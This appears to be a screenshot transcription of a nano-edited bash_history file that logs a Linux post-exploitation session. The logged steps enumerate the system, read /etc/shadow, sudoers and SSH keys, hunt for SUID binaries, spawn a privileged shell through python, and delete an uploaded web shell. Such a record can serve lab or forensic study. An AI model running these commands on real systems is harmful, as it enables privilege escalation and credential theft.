 File Actions Edit View Help
GNU nano 8.1 bash_history *
33 env
34 ps -aux
35 ps -ef | grep root
36 ls -alh /usr/bin/
37 ls -alh /sbin/
38 dpkg -l
39 ls -aRl /etc/| awk '$1 ~ /^.*r.*/'
40 crontab -l
41 ifconfig -a
42 cat /etc/network/interfaces
43 cat /etc/sysconfig/network
44 cat /etc/resolv.conf
45 iptables -L
46 lsof -i
47 tcpdump
48 last
49 cat /etc/sudoers
50 sudo -l
51 ls -ahlR /root/
52 ls -ahlR /home/
53 cat ~/.bashrc
54 cat ~/.profile
55 cat ~/.ssh/authorized_keys
56 ls -aRl /etc/ | awk '$1 ~ /^.*w.*/' 2>/dev/null
57 /bin/bash -i
58 cat /etc/fstab
59 cat /etc/passwd
60 cat /etc/shadow
61 find / -type f -user root -perm -4000 2>/dev/null
62 ./usr/bin/python -c 'import os; os.execl("/bin/sh", "sh", "-p")'
63 rm /var/www/html/uploads/x.phtml
64
[ Read 63 lines ]
^G Help ^O Write Out ^F Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy